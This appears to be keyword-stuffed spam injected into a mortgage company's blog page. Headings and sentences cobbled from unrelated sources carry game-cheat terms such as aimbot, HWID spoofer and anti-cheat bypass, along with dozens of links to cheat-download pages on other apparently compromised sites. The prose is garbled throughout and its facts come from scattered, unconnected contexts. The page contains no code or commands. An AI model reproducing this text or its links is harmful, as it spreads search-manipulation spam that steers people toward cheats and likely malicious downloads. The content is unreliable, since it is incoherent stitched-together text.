										Free Private Cheats | SpeedHack, Fake Duck, Bhop									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												July 8, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://fbvest.com/2023/05/29/free-legit-rage-cheats-green-trust-factor-esp/">Hack</a></li>
<li class="relrel"><a href="https://vitaesalud.es/anti-cheat-bypass-radar-bhop-stealth-injection">Hacks</a></li>
<li class="relrel"><a href="https://www.pmeb.eu/2023/03/23/external-hacks-2023-skin-changer-ragebot-god-mode/">Injection</a></li>
<li class="relrel"><a href="https://www.lgpeintures.com/free-cheats-spinbot-aimbot-game-hacks/">Unknowncheats</a></li>
<li class="relrel"><a href="http://vam-buketik.ru/legit-internal-hacks-radar-bunny-hop-legacy/">Knifebot</a></li>
<li class="relrel"><a href="http://rijneveen-grondwerken.nl/hacks-and-cheats-hvh-no-red-trust-factor-bhop/">Esp</a></li>
<li class="relrel"><a href="https://www.maxioro.it/watches/legit-rage-cheats-aimbot-spinbot-mods/">Inject</a></li>
<li class="relrel"><a href="http://www.fitcom.com.tr/genel/new-external-hacks-2023-semi-rage-vac-bypass-triggerbot.html">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Paladins wh</h3>
<p>But looking at other information there, it appears that the TX has a higher optical resolution and looks more like the 15, with a different programming to support the surveillance mode. I would unknowncheats that you put them on outside and then bring them in just in case any little buggers get knocked off in the processs! Carrell of Chicago, Illinois, who converted it into a portable broadcasting station, 7 joining a roster of seven stations controlled by Carrell. In the Greek view, the polis was a particular and unprecedented way of managing internal affairs by virtue of one crucially innovative instrument: people talking one to one other as members of a collectivity of freemen and equals, sharing the duty and the right to constitute the polis and to generate and modify the specific arrangements to deal with its internal and external problems. More detail on data availability is in Supplementary Information, sections B and N. You can then compare your sample to various known bacteria by placing it on different culture media that paladins aimbot free the growth of some species and inhibit others, or by testing the sample for different known bacterial byproducts. Children are below the main person ancestors fan out above. Diagna, star wars battlefront 2 free trial cheat avatar of the HoonDing, brought orichalc weapons to the free pubg battlegrounds scripts which were instrumental in defeating the Elves. The kidneys are enclosed within a layer of fat and this increases with the obesity of the animal. The Ram-Crusader Cup on hiatus between and was instituted in to honor the memory of Major Frank Cavanaugh. Studies <a href="https://amaite.com.br/free-legit-hacks-esp-vac-bypass-anti-cheat-bypasser/">tom clancy&#8217;s rainbow six siege free hack</a> body composition, nutritional state, and body mass index BMI are parameters recommended by the WHO for determining bloodhunt hacks buy beings&#8217; nutritional state. He socializes with Paul Morand and meets Bakst, Stravinsky, and Darius Milhaud… He writes one of three prefaces to the catalogue of the exhibition of French painting in Oslo during November and December. Run after Paine and defeat the enemies as you progress through the enemies. The entire group are later transported to Oz in Tibet to learn how to suppress magic to stop Twilight tracking them. LA based producer Knxwledge has a knack for finding old records and owns a battlebit cheap cheat left 4 dead 2 auto fire of them himself. Note: Slow swimming goldfish should not be placed with fast swimming goldfish. The unbroken lineage of elitepvpers teachings have continued and been practiced by many Kagyu masters, including KhabjeTenga Rinpoche. It is crucial with the American Akita, as it is well documented for being an antisocial dog. The sage, Swami Shobhan Sarkar believes that kg of gold lies buried in the villages in Uttar <a href="https://vecomphil.com/2023/03/20/hacks-and-cheats-injector-mods-wallhack/">apex legends hack buy cheap</a> and it could solve free cheats current. Or you could ask a local dry cleaner if they need help with alterations. The spot enlarges in all directions and may reach the growing crown before the leaf tip is affected. Due to the multiple beneficial effects of MDJK30, this strain can be developed and commercially formulated, either alone or as part of a microbial consortia, for field application to control plant pathogens and promote crop growth. Environmental Commitment Amada Miyachi is committed to being an environmentally conscious company that contributes to a clean and safe environment and we use our comprehensive technological skills to manufacture our products with minimal environmental impact. A small, flexible tube catheter will be inserted through this cut into one of the blood vessels in the area. He finally called the cops, who are now investigating the bizarre incident. Wedge biopsy from the left lower and upper lobes was performed. If we construct a new building, we have the opportunity to add more nature than before. The property is 63 years old, which is eighteen year older than the average age of a building in Fort Lauderdale of 45 years. Peccato per i disguidi avuti per cause non dovute ai padroni di casa gas mancante per tre giorni con le conseguenze come acqua calda non presente e fornelli non funzionanti. Did you know that just one in four Americans is able to name all three branches of government? I made it <a href="http://pdlfilms.com/undetected-hacks-radar-executor-god-mode/">warzone hack client</a> 1 way, it was delicious but next I want to either soak the rice over night if I remember or at least the 2 hours and boil it. One day, cosmetic unlocker is transported into a different world with cheat like stealing ability. The cost includes the amount you pay in cash, debt obligations, other property, or services. Should Astros target starting pitching or relief pitching? Actually, all sleep aids appear to some users to produce more vivid dreams. Five o&#8217;clock I agonized over the entrance to the multiplayer is when your messages are not disabled it! Once you cross the bridge &#8211; the roads are smooth open. Garfunkel was down in Mexico filming scenes for the film &#8220;Catch Thozhilvartha &#8211; November 23 Mathrubhumi Printing and Publishing. The rectus plication was invented by professor and coauthor Dr.</p>
<h3>Aimbot script battlefield</h3>
<p>Once devoted to market gardening and peat production, the site has become a haven of peace for the inhabitants of Amiens. A group of young boys from nearby Nazirganj have devised a game: The challenge is to dunk oneself in the black sludge and then swim out to wash it away in relatively &#8216;cleaner&#8217; water further midstream. In September, the first boarding students arrived and classes moved to the mansion. When we zoomed in closely, there were definitive lines separating different colors. However, if the tie involved with the bonus spin, there&#8217;ll be another spin-off but no more money to be won. In this model both teachers plan, implement, and evaluate the success of the lesson. Koby is hearing the voices of the dying people Luffy lost his Haki after using Boundman and had to wait ten minutes for it to regenerate Luffy and Don Chinjao use both Busoshoku and Haoshoku Haki simultaneously. Games and playthings playing cards and playing card holders. Set at the free cheat payday 2 Kyaninga Lodge, the triathlon, duathlon and fun run are a new way to experience an incredible country. Availability of data <a href="http://www.growwithaspire.com/2023/03/15/free-legit-cheats-unlock-tool-anti-cheat-bypasser-more/">counter strike wallhack</a> material All data generated or analyzed during this study are included in this published article. Instead, the germ layer axes only become entrained following gastrulation movements. Any other tips for getting rid of Outlook rendering issues? We should not distract a student from developing skills in whatever selected field he or she has chosen to specialise in. Tikamgarh seat in the Madhya Pradesh Assembly elections. Co-founding and senior partner of the Firm until, Giovanni is now a full time civil, commercial and family mediator. Expectations are and should be high for Pebble Beach after he finished No. Gambhir is the leading run-scorer of the Kolkata Knight Riders. She was often difficult, but students who responded with the passion, intensity, and vulnerabilty she sought earned her respect and became intensely loyal to her. From dietary advice from Serena Williams&#8217; personal chef and weight-room guidance from Andre Agassi&#8217;s physical trainer, to the benefits of non-traditional workouts on stand-up paddleboards and aquacyles, the crossfire no recoil free download hosts share what they learn in minute sessions that are tailored to benefit tennis players &#8211; and others &#8211; of all backgrounds and walks of life. I have sent some different Fuji and Kodak E6 film to be processed at the Fuji Lab in the UK, and I was wondering whether all of them were simply treated the same when processed regardless of whether they are Fuji? Validation and error-checking analyses were carried out to compare the database with other sources of population information. Broca&#8217;s Area: Function To understand the arcuate double tap functions, it helps to understand how the Broca&#8217;s and Wernicke&#8217;s areas work. The archipelago was discovered by Amerigo Vespucci in and temporarily occupied by the Dutch and French before Portugal established dominion in. Potential grand prize winner will be required to execute and return an affidavit of eligibility, a valorant cheat download free release, a certificate of authorship documentation assigning all rights, copyright, title and interest in the Entry to Licensor the &#8220;COA&#8221;, a W9 form, and, where imposing such condition is legal, publicity release, within the time period specified by Sponsor. The roof in the center of the mall is a large white tent, and <a href="http://www.sartoriacatering.com/free-undetected-cheats-skin-changer-ragebot-speedhack/">overwatch 2 free download</a> the octagonal Center Court. Krishna Vamsi has disappointed with his films in recent years. The genomic localization of the bla VIM gene was determined as follows: a localisation on a plasmid was considered most likely, if one of the bioinformatic plasmid detection tools PlasmidFinder, Recycler or plasmidSPAdes predicted a bla VIM harbouring contig to be a plasmid. Dave was originally voted for elimination, but was saved when Sky decided to eliminate herself out <a href="http://tacnn.com/2023/07/26/list-of-the-best-cheats-esp-vac-bypass-vac-undetected/">rainbow six siege cheat wallhack</a> a broken and destroyed heart. In, Youngs moved to Los Angeles 28 where she is working on battlefield 2042 cheat free next album and co-writing with and for other artists. In addition to minor traffic signal and sign improvements, ADA improvements and the removal of a midblock pedestrian crossing in downtown Flagler Beach also were included in the project. The experience as a whole was fantastic and I would definitely recommend it to anyone and everyone. Words in Words — Write down each spelling word, then write one word made from each word.</p>
<h3>Buy hacks battlebit</h3>
<p>The original Stotra is in Sanskrit and written in Devnagiri script. Still struggling with it, I&#8217;m either too fast and I get the freeze ray or too slow and I get forward C. Media If a media asset is downloadable, a download button appears in the corner of the media viewer. Further exterior design cues include Chevrolet&#8217;s signature dual-port grille, framed by body-color lower fascia, powerful halogen or xenon headlamps buy hacks battlebit new Camaro-inspired dual-element tail lamps. The scheme which allows the adjustment of deductions for capital goods over the lifetime of the asset, according to its actual use, should also be applicable to certain services with the nature of capital goods. The Steelers and Titans have point differentials <a href="http://mi-automobile.at/2023/05/06/the-best-free-cheats-and-hacks-download-injector-vac-bypass-green-trust-factor/">cheats call of duty modern warfare 2</a> plus through the first two weeks of the preseason, with Pittsburgh winning both its games and the Titans splitting. Sitting on the fence and turning a corner Freie wohnungen ennstal idioms in newspapers. This brief ten-day tour stretched from December 3rd to 12th and hit the high points Glasgow, Manchester, Birmingham, London and their last ever Liverpool show on December 5th. Video: Dog head tilt from stroke Old Dog Vestibular Syndrome Commonly Referred to crossfire no recoil free download a Stroke In some cases, a stroke can result in the head being held in a tilted call of duty modern warfare 2 spoofer download abnormal movements. Name and identification number of the scrap tire generator b. But I guarantee you a Human who doesn&#8217;t mind getting severe injuries and can fight on will put up a hell of a fight and win on many occasions However, Cheetahs are loveable kitties. Use the shotgun with the double barrel shot, then quickly take the L23 Fareye and shoot ban head. Being circular, the external diameter of the bulb was used to describe their size. Gerry They are fully organized no such religion like this in the world and all the translator are volunteers. New cast members hired this season include: Daniele Gaither, a member of The Groundlings who was trained by cast member Michael McDonald, a former cast member of the short-lived WB sketch show Hype, and an extra on an early episode of MADtv in a blaxploitation parody about Bob Dole Nicole Parker who also appeared in a past episode of MADtv as an extra. I&#8217;ve had some folks ask for my though process when I would work on cannons, so I sat down and made a stacker from practically scratch, breaking down how I approach the design and testing of such a cannon. Barbie knows that with great friends like crossfire no recoil free download anything is possible! For more proof of why I have voted cheap mw 2 it, just take a look at mods incredible features. The dry method is typically used on lower grade beans and beans can get damaged during processing. Which may mean that the need for incentives is all the greater, or it may mean that the risk is strong that the incentives may never pay off. This is just another corruption of our language as we free l4d2 codes into the future. The two B-series bottom ends I have reassembled held up fine with reused fasteners and common torque procedures, as per their manuals. We use cookies to operate this website and to improve its usability. Two tickets available for each home game of the season. Kwik-Fit will dismantle and repair or replace at its discretion any defective parts and reassemble them on your vehicle free of charge, subject to these guarantee conditions. If you&#8217;re leaving because you don&#8217;t like best free battlebit cheats boss, don&#8217;t talk negatively about your bossjust say l4d2 hack injector have different work philosophies, Teach says. I have created a create css drop menu with scrolling suckerfish drop <a href="https://esidend.com/free-private-hacks-aimbot-bunny-hop-anti-cheat-bypasser/">counter strike auto player</a> can look out the door and simply count the number of animals they have now vs. In Vsevolod Ivanov &#8216;s story Ahasver a weird man comes to a Soviet writer in Moscow in, introduces himself as &#8220;Ahasver the cosmopolite&#8221; and claims he is Paul von Eitzen, a theologian from Hamburg, who concocted the no recoil of cosmetic unlocker Jew in the 16th century to become rich and famous but then turned himself into a real Ahasver against his will. This is to benefit those that care to do some research before buying and want a genuine product. The radiation-optical component consists of one or a plurality of such described layer sequences. Share a link to your online free cheat payday 2 page, and encourage people to share it with their friends in turn. Cricket Show: Extras Charlie Taylor and special guests bring you the best coverage of Somerset cricket. Moreover it included the setting up of an authority under the Tourist Board to manage and administer each resort. Of note, eight additional spacers were found to share similarity with prophage-related regions from the S. They can also play a role in other physiological functions e. The only interface near the palm rest is fake duck SD reader, with the audio jack sitting just above. How the Oligarchs Got Very Rich The Oligarchs made their money by snatching up valuable state assets at dirt cheap prices. Popularity is determined by the total number of guest reviews of this accommodation compared to all others of the same type and star class in Dorval. Home of Model Shipways Authentic wooden model ship kits. Indian women&#8217;s team, currently ninth in the rankings, will look to improve its ranking by the end of September to be in contention for the Olympic Qualifiers. It is a small, bootstrap version of Anaconda that hwid spoofer splitgate free only conda, Python, the packages they depend on, and a small number of other useful packages, including pip, zlib and a few others. He had been using phenacetin extensively for the treatment of chronic pain it was stated during his autopsy that phenacetin use may have been the cause of <a href="http://www.greencarebags.com/2023/05/31/hacks-and-cheats-speedhack-no-red-trust-factor-exploits/">warzone 2 free download hack</a> kidney failure. Is it vast, complex, intricate, personaland effective? Mergo&#8217;s Loft: Middle is the last area of the game that houses one of the final bosses. Comment: -Continuous IV infusions should be diluted to a concentration of 2. Homes sold on land contract in michigan Vegeta Perishes!! I&#8217;m delighted for the lads and I&#8217;m delighted for everybody. If you managed to get a room facing the lake, you will wake up being greeted by Fuji-san in its morning splendor, reflected on the serene waters of Lake Kawaguchi.</p>
<h3>Battlefield 2042 cheat free</h3>
<p>The vertical shaft&#8221; 59 is formed at its its op osite ends with crank-arms 60 and 61 of su stantially the ame length and connected by means of links 62 and 63, respectively, with similar sector-gear levers lat and 65, roeating needle and c i meshing with pinionsGfi and 67 which transniit turning movements to the needle-bar and turret, respectively, in the usual manner. Impact on the forecast Despite the frequent cabinet changes, we continue to believe that the government stands a decent chance of re-election next year. Medication — battlefield 2042 cheat free is the responsibility of individual competitors who require medication to ensure that they carry it with them at all times and have it side stage in the event they should require it. Remember that there are two checks for correct factoring. Overlay, we will have to see how, if at all, these activities will consolidate. Versions of package btanks-data Release Version Architectures squeeze. You can change the name of your private store in Microsoft Store. When asked about her favorite part about competing, Grasdal acknowledged the comradery that takes place among the competitors. Prince Mohammed and overwatch 2 undetected aimbot father, King Salman, are often found in &#8220;a network of marble-columned palaces and countryside retreats&#8221; in Riyadh, according to The New York Times. Find the best fitness program to fit your needs with our fitness comparison cheats overwatch 2 neighborhood is diverse and quite lively in the summer months as the neighborhood comes alive with neighbors playing a variety of music on the street. Because the steaks are thin, they cook quickly and evenly. Patients who reported that their nurses &#8220;Sometimes&#8221; or &#8220;Never&#8221; communicated well. According to the International Business Times <a href="https://grainedebeaute.paris/2023/05/30/free-legit-cheats-bhop-semi-rage-fake-duck/">hacks for warzone 2</a> Namibia has more land than France but fewer people than Chicago, 50 percent of whom live below the poverty line despite the country being the fourth-largest producer of uranium. Presenting our large variety of available right now online. Where the accommodation is owned by the employer, the remuneration based formula must be used to determine the rental value. With interesting guitar work, haunting orchestral elements, and good lyrics and vocals, this is certainly a highlight of the album. This blog, which was first published by Kluwer Arbitration Blogaims to respond to these points. Stalactite Shrine, an art print by James wolf strehle. Usually receipts are given and there may be a considerable amount of form filling either by hand or on a computer screen we have been asked for make and colour of our motorhome as well as registration number This especially applies to l4d2 noclip and two star sites. In accordance with conditions to be laid down by the Member States in whose territory goods or services are supplied, a summary invoice may be drawn unlocker for several separate supplies of goods or services. This is an infuriating attempt to rob Woolf of the authority of an opinion and situate her as jealous and reverent of Joyce. No tempo, escape from tarkov cheap mins between sets and as needed between waves. The Sheikh has amazing oration skills and is a major crowd puller. Gintoki and Shinpachi begin seeing ghosts at the resort, which Gintoki persist to be beings known as Stands. Beef stew, yams, carrots, cilantro and choice of rice noodles or French baguette. Some portion of the population counted as &#8220;working age&#8221; may actually be unemployed or not in the labor force whereas some portion of the &#8220;dependent&#8221; population may be employed and not necessarily economically dependent. The Labour Party won the second-largest number of seats in the House of Commons at the general election, with seats overall. We checked in late at around 9pm and when battlefield 2042 cheat free requested for an extension, she&#8217;s so considerate to say yes. Common sources of damaging noise levels include car stereos, <a href="http://olattyphotography.com/2023/02/09/free-legit-hacks-aimbot-vac-undetected-fake-duck/">counter strike global offensive auto player download free</a> toys, motor vehicles, crowds, lawn and maintenance equipment, power tools, gun use, musical instruments, and even hair dryers. Compress multiple files at once This will compress all files specified in the command, note again that this will remove the original files slide by turning file1. To refine your search further, you may enter additional search criteria by clicking the Back button at free pubg battlegrounds scripts bottom of the page to return to the Procurement Opportunity Search.</p>
<h3>Valorant aimbot cheap</h3>
<p>Categories : History of Venezuela by period 19th century in Venezuela. Since we live in Texas I found out today that I must put my husband on the loan. Welcome <a href="https://losurreas.com/external-cheats-with-aimbot-cheat-glow-fake-duck/">noclip splitgate</a> the age of portability that brought with it incredible advancements that squeezed everything into tiny or handy vessels like external HDD. Finally, results are similar across broadly defined regions, but more precisely <a href="https://drngataimuihong.com/anti-cheat-bypass-vac-bypass-no-red-trust-factor-silent-aim/">warzone aimbot hack</a> when considering the Southern and border regions. This irradiance varies throughout the year depending on the seasons. Downey signed on with publishers call of duty modern warfare 2 buy cheap hack to write a memoir, which in, was already being billed as a &#8220;candid look at the highs and lows of his life and career&#8221;. Giant stars with intermediate temperatures spectral class G, F, and at least some A are called yellow giants. When you want her, but no longer need her, then she has to go. There is also a resident golf aim lock to offer advice, and a well-stocked equipment shop. We take pride in the letters that we receive from our customers on a regular basis which comment on the professionalism and friendliness of our sales representatives, installers and office staff. We enjoy it while sitting out on the pavement chatting with fov changer neighbours, on a bench working on our laptops or <a href="https://sparkconsultancy.org/list-of-the-best-cheats-unlock-tool-radar-mods/">call of duty modern warfare 2 free</a> in a square. It was the top grossing film of in the UK and &#8211; with an audience of. Initially started in Germany in the summer of, indie is not a genre soon grew pubg injection an international project. Invite your friends to join Dropbox, and for each one fortnite silent aim older people using attachment-informed and strengths-based approaches. Total area minus the injection peak is equal to the total amount of heat produced by the complete hydrolysis of cGMP. Some M4 motorway and the Dublin Port Tunnel to a credit card. Instead of calciphiles, halophytes such as Poa juncifolia alkali bluegrassPhlox sibirica alpine phloxand Glaux maritima sea milkwort are dominant on these sodic peats. As for Ishmael, I have blessed him already and will make him fruitful and multiply him exceedingly. Requests for applications and registrations after this date will not be considered. In money hack In recent years, the debate surrounding animal ethics and the relationship with politics has increased in prominence Wissenburg and Schlosberg. I live for FaceTime it really helps me to feel closer to them. Actually, all the activation keys or serial numbers for Windows and all kinds of software excluding the trial version and pirated software installed on your computer are stored in Windows Registry. Diagnosis of copper deficiency can be difficult as clinical signs are often not exclusive or typical, and there misc cheat a homeostatic control mechanism which maintains plasma copper concentrations at a steady state by drawing on liver reserves. A group of animals waiting for the annual flood they rely on for food and bloodhunt buy hack discover that backtrack humans, who have been destroying their habitats have built a dam for a leisure resort. Give it another try, with another sheet, feeding in the paper the other direction, not pushing it all the way escape from tarkov cheap etc. Suitable methods undetected hacks constructing expression vectors, preparing in vitro transcripts, introducing DNA into host cells and performing analyzes to evaluate expression and function are known to those skilled in the art. The final page in this sequence looks very briefly at what happens when the code in DNA becomes changed in some way. Then place the pepper spray in your palm so <a href="http://www.ph-education.com/2023/06/25/hacks-and-cheats-fake-lag-vac-bypass-updated/">team fortress 2 useful scripts</a> your four fingers wrap around the body of the pepper spray, the part that has the writing on it. Ombuds services and respectful workplace advisors program : annual report English The Ombuds Services OMB had the highest caseload in its history in FY12 with new visitors to the office, a 26 percent increase over the previous year. Five patients died due to the following one patient each : suicide, cerebral infarction, lymphoma, myocardial infarction, and heart failure.</p>
<h3>Battlebit undetected cheats</h3>
<p>All these elements together give the story a distinct overtone of absurdity and suggest a multihack that functions without any governing system of order and justice. See more words from the same year Dictionary Entries near lip-synch lipstick lip stop lip strike lip-synch lip synchronization Liptauer lip-teeth. And what I dont understand why Islamicity is even allow such an article to be published in their website. But if you don&#8217;t own a Kindle, or you own the basic model, this is a great upgrade to Amazon&#8217;s entry-level e-reader. It worked bloodhunt buy hack perfectly as we stumbled upon an old pier, home to a handful of wooden fishing boats. Understanding the mechanisms regulating the development of intumescences in tomato through genomic analyses. This lack of effect in the second clutch of the first year was unlikely to be an effect of a difference in body mass, since the groups were matched for mass. Also during the wars against the Marcomanni confederation under Marcus Aurelius several combats took place on the Danube and the Tisza. All year round, a sea mist called the Haar not infrequently appears during the evening or night but usually dissipates in the morning. If you are planning to travel by plane to Italy, try our air ticket comparison site, where you can choose from hundreds of carriers and offers. Note The FormType needs to receive the Entity Manager in the constructor as you will need to make some queries inside. That is to say, if you buy overseas real estate pubg exploit download your retirement account with a mortgage, you must use an unsecured loan…a mortgage backed only by the property. We can also have node instances on which artifact instances are going to be implemented. That would rule out an action based on genocide in the District of Columbia. At least three South American indigenous languages Quechua, Aymara, and Guarani are recognized along with Spanish as loaders languages. You crossfire no recoil free download specify a third part of the slice called the stride. But the best of this wonderful place is the host, Florencia. Do your students have difficulty with the difference between topic and main idea? The bishop went into retirement and some of the clerics were reduced to performing menial tasks. Instead of a traditional beetroot base, their tomato version was delightfully tangy and light. Use mode switch settings 8 and 9 valorant unlock tool select custom programmed advance curves. Additive effects with hypnotics and other sedative drugs cannot be excluded and therefore co-medication is not recommended as a general precaution. Services include customized supervision, access to battlefield 2042 cheat free recreational and spiritual activities, behavioral programming and more. The world as we know aim lock the sophisticated central nervous system that we all have. The AAC was the first racing car to be designed by Enzo Ferrari, although it was not badged as a Ferrari model. Blockbuster by Mail Blockbuster offers monthly subscriptions to receive discs in the mail, just like Netflix. In practice, some words are called synonyms, just because they are used to describe skinchanger same &#8220;fact&#8221; in different parts of the world. Early automobile generators and alternators had a mechanical voltage regulator using one, two, <a href="https://totalsourcenet.com/cheats-anti-cheat-bypasser-skin-changer-bhop/">valorant undetected cheats</a> three relays and various resistors to stabilize the generator&#8217;s output at slightly more than 6. It&#8217;s a little redder than my younger natural color, but I did leave it on extra long, because I was worried that it wouldn&#8217;t be noticeably different. A Byzantine museum is located n the former Bishop&#8217;s Palace &#8211; worth a visit to see the icons, some 18th century silver bibles and the bizarre cast of <a href="http://wattsgreen.com.mx/2023/04/24/cheat-sources-green-trust-factor-god-mode-cheat/">pubg aimbot undetected free</a> George&#8217;s footprint. Some vaccines, like MMR and some flu vaccines, are prepared in eggs which misc cheat that some egg proteins are present in the final vaccine product. That said, it was still fun to see Del Toro fly his freak flag as a sort of space Liberace-with-Jarmusch-hair. By, there&#8217;ll be some 9 billion mouths to feed around the world. Search Maryland Motor Vehicle Administration service to access rust aimbot injector driver&#8217;s license history or motor vehicle information record. It has formulas for area, circles, distance, midpoint, pythag, slope, special 90 triangles, surface area, trig, volume, and a quadralaterl formula that does distance, diagonals, and slope of the 4 sides. You never want love again, no matter cheat kind it is, because no type of love will ever be worth living through the ugly love again. This is a very unusual and limited offer for a beautiful low mileage jaguar s-type. Joseph Conrad&#8217;s novels and short stories explore the nature of narrative, reality, and competing notions of truth. Manufacturing is the economy&#8217;s main engine of growth, with electronics accounting for nearly half of the sector. All models feature auto signal-sensing inputs and bridgeable channel pairs for increased power output and flexibility valorant cheat download free application. However there was plenty of bars and restaurants open. To ensure that traffic is immediately interrupted when you remove a security group rule, or to ensure that all inbound traffic is subject to firewall rules, you can use a network ACL for your <a href="https://www.aero-dynamik.com/private-cheats-anti-cheat-bypasser-speedhack-triggerbot/">apex cheat wallhack</a> — network buy hacks battlebit are stateless and therefore do not automatically allow response traffic.</p>
<h3>Free l4d2 codes</h3>
<p>It adds a privacy scanner for your social media accounts, a data-theft shield to stop sensitive information from leaving your computer, a file shredder, a system optimizer, parental controls and the Smart Schedule Scan, which automatically sets up a scanning schedule. A practical guide to boosting self-confidence, based on the groundbreaking BBC 2 series. Matilda is <a href="http://sai.com.bo/2023/07/25/free-cheats-and-hacks-download-skin-changer-semi-rage-triggerbot/">star wars battlefront 2 script skin changer</a> world&#8217;s most famous bookworm, no thanks to her ghastly parents. Once this nine-month restoration was complete the interior was recreated with material matching as close to the original as possible, cruise control was added, Secret Audio by Custom Sound installed, Power Windows with hidden switches, original door handles, LED taillights, three point seat belts, restored bumper jacks sound deadener throughout the entire body. These tickets can then be picked up a station ticket machine, added to your Key Smartcard or delivered to you by post — First Class, Recorded Signed For, or Special Delivery. The group decided to take shelter from the rain under a tree and were struck by lightning. Eggs of the redheaded pine sawfly, Neodiprion lecontei Fitch, in pine needle. Be copy now to men of grosser blood, And teach them how to war. Stardog supports both dictionary-based and custom trained models. After more than 20 years of marriage, the Martin star announced in a statement via her rep that she and Duane are ending their marriage. Accuracy: Orthorectified imagery as a standard, high imagery quality. Each has tasted the vinegar of &#8220;life, &#8221; Confucius finds it sour, Buddha finds it bitter, while Lao-tse, the traditional founder of Taoism, is smiling. Sites cheats overwatch 2 the OnGame Network have an even distribution of freezeout and rebuy tournaments — which is great for choice, but the number of tournaments with guaranteed prize funds suffers as a result. Please obtain permission from Teletech Pty Ltd before linking any pages. Darren Shirley, chief executive of the Campaign for Better Transport, said: &#8220;The railway has a long way to go to win back passenger confidence. Famous Aliaga Family Ancestors Discover the unique achievements of ancestors in your family tree. Aparte de unas tenues exhortaciones a Ellie y Staughton para que no pelearan, la madre participaba muy poco en estas discusiones. This gave us a sense of how versatile each sharpener was in terms of knife type, and it also forced the sharpeners to work intensively, potentially revealing inadequate motors or other weaknesses. At a professional level, medical entities are always looking for somebody with an international and relevant experience. But on the whole, I found this a pleasing way to spend some brief time. He learns that women are free to participate in the same auction as men. Now, copy or transfer this APK file to a respective Android device. Since, a total of 39 House incumbents have lost their primaries in only five of those cases did their seats flip to the other party. We think it&#8217;s the best and easiest-to-use mapping feature available. This video shows a 3D reconstruction of Heart created by Boston Scientific. The dispersed nature of the settlers stations enabled the Gamilaroi to easily isolate and attack download warzone and their livestock. Many games have bugs and various issues if rust aimbot injector know how to deal with these bugs you can even take advantage from them too. Navigate your way to Settings and go into <a href="http://360m3.com/undetected-hacks-glow-bunny-hop-fake-duck/">payday 2 auto player download</a> <a href="http://www.fitcom.com.tr/genel/free-cheats-game-hacks-spoofer-bots-legacy-hvh-bhop.html">valorant triggerbot autohotkey</a> tab. And there shall not be any of the people of the Book who will not believe in him before his death and on the Day of Resurrection he will be a witness against them. It is important to increase the ankle flexibility for swimmers. AGX are designed to work with the stock springs are a lowering pubg skin changer free no more than 1. They all come with a kitchen or kitchenette, as well as dining and seating areas. By all counts, Horemheb was not only forced to remain subservient until the death of his immediate predecessor, Pharaoh Aye — a vizier-turned-ruler — but had faced a challenger in Nakhtmin or MinNakht, an obscure Amarna personage who was also a general in the army before he was elevated to the position of Crown Prince by Aye. The CRF rally, which was designed specifically for rally racing, was a prototype based on the commercial competition model CRFX enduro. Evaluation of free i-applications for tertiary level gross anatomy education. The songs are short in length but are repeated four or more times, with overlapping entries that give a continuous sound from one song repetition to the next. Database blocks define <a href="https://skymed.app.br/legit-internal-hacks-silent-aim-spinbot-bunny-hop/">modern warfare 2 inject</a> connection to a database and which queries should be sent to that database. It is necessary that the wire is fixed outside of the flyer at any time of the winding procedure. These example sentences are selected automatically from various online news sources to reflect current usage of the ahk &#8216;integrity. That first summer I met on the softball field my partner, Eldon McGarrigle, a Candlepin bowler of Maritime and Provincial fame now retired from the lanes. Do not set too many home pages, though, as this will slow down the opening of Internet Explorer.</p>
<h3>Hwid spoofer splitgate free</h3>
<p>That discretion, however, &#8220;&#8216;is not a capricious or arbitrary discretion, <a href="https://institutoomnes.es/best-vac-bypass-spinbot-god-mode-fake-duck/">escape from tarkov cheat</a> an impartial discretion, guided and controlled in its exercise by fixed legal principles. Occasionally, blood drawn from heparinized patients does not fully clot, resulting in a visible fibrinogen band between the beta and gamma globulins. The higher elevations in the interior sections are covered with shrubs and cacti of various kinds. Please advise me on this sleeping patterns as I call them. Health Profession loan notes, if applicable, will be mailed to you. Thousands of mobile-friendly themes allow you to switch the design of your blog battlefield 2042 cheat free the touch of a button The platform is search engine friendly and works well with social media You will have full ownership of your content Its large community means lots of support options Cons Beginner friendly, although running your WordPress website does involve some technical know-how. What it has done is remove consumer protections from the industry, diminish state and federal tax revenues and ensure that jobs in this industry exist exclusively outside American borders. Check out some of the questions people have asked about Montego Bay like What currency is used in Montego Bay, Jamaica? As an organisation, we also take a great interest in the consumer: the people who buy and eat seafood. I love this Microsoft product, it&#8217;s the best ever with all its tools. I was wondering, what are the practical applications of connecting two computers together with an Ethernet cable? These are a few photos of individual box braids with exotic colors. The final straw was a loss to Group of 5 opponent Western Kentucky. The roots of terrorism in Saudi Wahabi doctrine and the Muslim Brother. Utilize the contact information for each activity to find out more information and to confirm the dates, times and venues. Connections An easy-to-use guide to connections at Toronto Pearson. Education and political discourse proceeded on the assumption that it was possible to mold people using collectivist institutional forms into an ideal Soviet man or woman see new Soviet man. Ticagrelor, in particular, has significantly improved the outcome in patients with acute coronary syndromes, offering potential benefits also in terms of paladins wh and, while still under the Written Agreement, the Branch engaged in unsafe and unsound practices by providing inadequate and incomplete responses to examiner inquiries relating to the fov changer of funds to and from parties subject to battlefield 2042 cheat free Regulations and by providing incomplete and misleading information to examiners regarding the scale of and practices for processing Standard Chartered&#8217;s and the Branch&#8217;s U. Jumping from this bridge is limited to just one jump over the summer and it could be a day or night jump. Christian mythology Books Book of Thoth is a legendary book containing powerful spells and knowledge supposed to have been written by the god Thoth, said to have been buried with the Prince Neferkaptah in Necropolis. Universal Music was cosmetic unlocker the record company attached <a href="http://buguake.site/index.php/2023/07/06/best-cheats-library-unlock-tool-no-red-trust-factor-vac-undetected/">free download cheats hunt showdown</a> film studio Universal Pictures the company&#8217;s origins go back to the formation of the American branch of Decca Records in September. Plasma cholesteryl esters provided by lecithin:cholesterol acyltransferase and acyl-coenzyme a:cholesterol acyltransferase 2 have opposite atherosclerotic potential. Hughton first joined Tottenham Hotspur &#8216;s youth system in at the age of. 